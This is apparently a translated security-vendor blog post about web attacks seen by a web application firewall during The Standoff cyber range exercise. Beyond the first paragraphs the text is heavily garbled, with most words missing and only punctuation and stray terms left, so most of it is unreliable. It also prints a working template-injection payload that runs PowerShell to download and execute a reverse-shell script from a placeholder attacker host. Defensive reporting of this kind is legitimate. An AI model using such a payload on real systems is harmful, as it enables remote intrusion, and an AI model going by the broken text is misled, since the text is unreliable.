At the last The Standoff, we, the PT Expert Security Center team , in parallel with the participants in the confrontation from the defense side, monitored the infrastructure of the site and individual offices of the digital copy of the metropolis deployed on our cyber polygon. To do this, we deployed an additional security operations center (SOC) , which, as it were, covered the entire infrastructure, due to which it “saw” all the activities of The Standoff participants and even a little more. One of the tools of this SOC was PT Application Firewall - a web application layer firewall (read about the results of the work of another of our SOC tools - PT Sandbox - in one of our previous articles). Below we will focus exclusively on what was happening on the site from the point of view of the web and what targets were chosen by the attacking teams.
General attack statistics
As part of The Standoff, we monitored attacks on the portal of the site itself, as well as on 30 web resources included in the gaming infrastructure of the training ground. These were resources used both in the main game (Meters of the 25 Hours office - a resource for transmitting meter readings, Consul for Nuft - a service management platform, which will be discussed below), and in bug bounty (for example, CMS Umbraco for Bank of FF, Mantis Bugtracker for 25 Hours is a bug tracking system for software products, rConfir RCE is a network configuration management service for the Big Bro Group). Read teams received points for implementing risks, as well as searching for vulnerabilities in systems and reporting.
Who was who in the cyber polygon:
- Heavy Ship Logistics — , , , ;
- 25 Hours — , , , ;
- Tube — , , , ;
- Nuft — , ;
- Big Bro Group — ;
- Bank of FF — .
— , . — , bug bounty, «» , . 13. bug bounty . «», (, RCE Flack BookStore SQL Injection — capture the flag). 29 30 - ( , ). , , web application firewall.
The Standoff PT Application Firewall — .
. 1 . , — , — , — . , , . .
( The Standoff 12:00 12 14:00 17 ).
, PT Application Firewall, , , , . . , , , . , .
ube Bank of FF: CMS Made Simple (CMS), bbord ( ), CMS Umbraco, Prestoshop ( ), Avideo encoder ( ), FHEM tomcat ( ), Consul, openEMR ( ), ATutor ( ) rConfig.

. nmap Burp Suite Python Go: Metasploit. burp suite, Metasploit, Responder-.
30 , , , 5 6 2 6 . , — , .
.
« 25 Hours» Meters. , . HubL, {{}} . , , . : {{7*7}} , 7*7.
:
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval("var x=new java.lang.ProcessBuilder(\"cmd.exe\",\"/c\",\"powershell -exec bypass IEX (New-Object Net.WebClient).DownloadString('http://attacker-ip/mini-reverse.ps1');\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())")}}.
.
, (, ), ( ) .
— , Nuft Consul. . Server Side Request Forgery, Gopher PUT .
200 .
, ( — ) ( — ).
( false positive) . .
proofs of concept , . , , , .
, CMS Umbraco ( Bank of FF) , - POST; .
, Meters, , — .
request path .
30 . , . . , (ODBC) backup «» .
, ( The Standoff) , , . web application firewall. PT Application Firewall , . , false positive , .
Positive Technologies (PT Expert Security Center)